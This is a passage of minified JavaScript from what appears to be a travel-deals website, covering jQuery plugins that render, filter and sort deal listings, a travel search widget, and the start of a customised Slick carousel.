this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});
/* -- jquery.slick.custom.js -- */
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initial